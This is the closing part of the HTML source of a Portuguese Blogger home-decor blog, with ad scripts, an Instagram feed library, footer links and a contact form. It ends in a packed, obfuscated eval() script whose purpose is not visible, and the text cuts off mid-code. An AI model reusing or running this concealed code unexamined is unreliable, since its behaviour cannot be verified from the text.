<option value='https://www.decorsalteado.com/2015/09/'>setembro (18)</option>
<option value='https://www.decorsalteado.com/2015/08/'>agosto (22)</option>
<option value='https://www.decorsalteado.com/2015/07/'>julho (21)</option>
<option value='https://www.decorsalteado.com/2015/06/'>junho (16)</option>
<option value='https://www.decorsalteado.com/2015/05/'>maio (18)</option>
<option value='https://www.decorsalteado.com/2015/04/'>abril (18)</option>
<option value='https://www.decorsalteado.com/2015/03/'>março (20)</option>
<option value='https://www.decorsalteado.com/2015/02/'>fevereiro (18)</option>
<option value='https://www.decorsalteado.com/2015/01/'>janeiro (18)</option>
<option value='https://www.decorsalteado.com/2014/12/'>dezembro (13)</option>
<option value='https://www.decorsalteado.com/2014/11/'>novembro (18)</option>
<option value='https://www.decorsalteado.com/2014/10/'>outubro (19)</option>
<option value='https://www.decorsalteado.com/2014/09/'>setembro (19)</option>
<option value='https://www.decorsalteado.com/2014/08/'>agosto (21)</option>
<option value='https://www.decorsalteado.com/2014/07/'>julho (22)</option>
<option value='https://www.decorsalteado.com/2014/06/'>junho (20)</option>
<option value='https://www.decorsalteado.com/2014/05/'>maio (22)</option>
<option value='https://www.decorsalteado.com/2014/04/'>abril (20)</option>
<option value='https://www.decorsalteado.com/2014/03/'>março (21)</option>
<option value='https://www.decorsalteado.com/2014/02/'>fevereiro (20)</option>
<option value='https://www.decorsalteado.com/2014/01/'>janeiro (23)</option>
<option value='https://www.decorsalteado.com/2013/12/'>dezembro (15)</option>
<option value='https://www.decorsalteado.com/2013/11/'>novembro (21)</option>
<option value='https://www.decorsalteado.com/2013/10/'>outubro (24)</option>
<option value='https://www.decorsalteado.com/2013/09/'>setembro (23)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_sidebar2_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1295462654"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='100' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjZWIugJDmi-NYMWKwsPI_N-KGgyJZIpzaQ9lXhQ0BMPrc2-M1kSYUlBy75WTYaXKUaFkwPmltVhOUushYls7fj4yslpUL0fDhVQIMS_3FCkUSRnLB6A8Nb08qS3snEIPCNA_v8HyFiFkWMHBQj4JSNNxekC3rRmWjLf2INORexWqB2S4kWht9zB6qZ=s300' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7252812744674404734?po\x3d846445595222947901\x26origin\x3dhttps://www.decorsalteado.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='section' id='footer-instagram'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_footer-instagram_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9996079757"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />

<br />

<style>
a.mennu{
width: 100%;
background-color: #000; /* cor do fundo */
padding-bottom: 5px; 
display: inline-block; 
padding: 5px; /* tamanho da caixinha */
letter-spacing:2px;
text-align: center; 
margin: 0px; /* distância */
color:#fff; /* cor do link */
font-size: 11px; /* tamanho da fonte */
font-family: 'Raleway', sans-serif;
font-weight:normal;
text-transform:uppercase;
}

</style>

<center>

<a class="mennu" href=" https://www.decorsalteado.com/  ">Quem Somos

<a class="mennu" href=" https://www.decorsalteado.com/p/termos-e-condicoes-de-uso-e-politica-de.html ">Termos de Uso</a> 

<a class="mennu" href=" https://www.decorsalteado.com/  ">Imprensa</a>

<a class="mennu" href=" https://www.decorsalteado.com/  ">Anuncie</a>

</a></center>



<span style="color: #000000;">-</span><br />


<div style="text-align: center;">
<span style="color: #666666; font-size:11px;">COMPARTILHE O DECORSALTEADO TAMBÉM EM&nbsp;</span></div>
<div style="text-align: center;">
<span style="color: #666666;font-size:11px">SUAS REDES</span></div>
:

<center> 
<a href="https://www.facebook.com/BlogDecorSalteado" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiow2dzPiYEbNwdWR53dNmAbrmCR8uGAzaxiss4m4nuqcdm24FhklCIYoZ3BQjB5dQp_OJ6RkF5Kz0osCBk9jxtN0VyCAGnpDjW_quvOEbZz4r2a9yZ-GvgO-MbofM_Emt5IUDoHavQwog/s1600/facebook.png" /></a> 

<a href="https://twitter.com/decorsalteado" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3b4du_OYWwsQYhlY_57Txqj_LfZ1cCALWW-IlAnkOhj1bB5h12vkXO6ceEtd-PPlQPlJZzOIY3WYrczTJSsFuCStNdpgRxIVWVp2Uzk_UTpmjrE3ukIvTIC2A6ZWQ4uLz_WR5eXmZQXM/s1600/twitter.png" /></a> 

<a href="https://www.instagram.com/decorsalteado" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjPXmeSYSM3gImucSWXRr_r1K9560n9u1eUPFc4Uy2OVwkPVJvVDlceFcXdM8jUfcL7slj1yB4Es2RiGV5VJXQv_LINzQEk3X3ctlKUxkptmIzHXcfWUP7yeF5h3-7J07G5Yqov5IXi90/s1600/instagram.png" /></a> 

<a href="https://br.pinterest.com/decorsalteado/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFHQyfHOEGrw4gx6-dRv3vv9zyYEIzs1MZP0Bn5wPKXYhN4WnUVAS5YY3NQjQ5MOB5bNHYORx6n8M4EPPI9DYAP2a3SQZqpyYIIYgLRYACU9LNKMR4jrz92ZMFhAaY7u1db-9smVWgDZc/s1600/pinterest.png" /></a>

<a href="https://plus.google.com/+DecorSalteadods" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7a3fyIPM0zutdghWtCyz3fpDrCSRG4PJv2-caU333AxoRKTAgxl8cmIhAXtFvyLoSR3VBvH96vqTcrET1NSZhT0UKGUHR6-fgwxnqXhE0RuuaYzYUXCY9UGVpk8Ml_Gnqfb5EjWcJvVQ/s1600/googlemais.png" /></a> 





<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<br /></center>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulário de contato</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<br />




<center>
<a href="https://decorsalteada.blogspot.com/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuGKnB6z3eA-NMbaq8djfTzdOZDB66l2BGR0q9i7hJcqbVBdOHcPzzDnvp04kRpJeMb9v1LX2nRISs4PCmrkceR2rKS1oZ_VACEyBt9mwhutLXCJJDYcsXasa1Ugp19Zq3Gkwl58_qQRPt/s1600/LOGOTIPO+2019+2.png"/></a>

</center>

<span style="color: #000000;">-</span><br />
<span style="color: #000000;">-</span><br />
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<div id='rodape-creditos'>
<table border='0' cellpadding='5' cellspacing='0' oncontextmenu='return false' ondragstart='return false' width='100%'>
<tr>
<td style='width:100%; text-align:center; color: #616161; font-family:Open Sans; font-weight:normal; letter-spacing:0px; text-transform:none; font-size: 11px;'>
<a href='  https://decorsalteada.blogspot.com/ '>   Copyright decorsalteado.com - 2019 - All Rights Reserved  </a>
<br/>
<a href='https://decorsalteada.blogspot.com/' target='_blank' title='Decor Salteado'>
<span style='text-align:center; letter-spacing:0px; font-family:Open Sans; font-weight:normal; color: #3B3B3B; text-transform:none; font-size: 11px; '> This website uses cookies to ensure you get the best experience on our website.    </span>
<span style='text-align:center; font-family:Open Sans; letter-spacing:0px; font-weight:normal;  color: #999999;  text-transform:none; font-size: 11px; '>  Learn more </span></a>
</td>
</tr>
</table>
</div>
<!-- Footer Copyright -->
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g